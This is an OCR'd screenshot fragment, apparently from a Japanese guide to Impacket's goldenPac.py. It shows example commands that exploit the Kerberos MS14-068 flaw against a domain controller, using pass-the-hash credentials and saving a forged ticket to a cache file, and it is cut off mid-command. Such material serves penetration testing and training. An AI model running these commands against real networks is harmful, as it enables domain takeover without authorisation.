
IP を指定
python goldenPac.py contoso.local/testuser@TARGET_FQDN \
-hashes :aabbccddeeff00112233445566778899 \

-dc-ip 192.168.1.10 \

-target-ip 192.168.1.20
(
はターゲットマシンの実際の
TARGET_FQDN
FQDN に置き換えてください)
例4: チケットをファイルに保存し、コマンドは実
行しない
python goldenPac.py contoso.local/testuser:Password123@d
-w /tmp/golden.ccache \
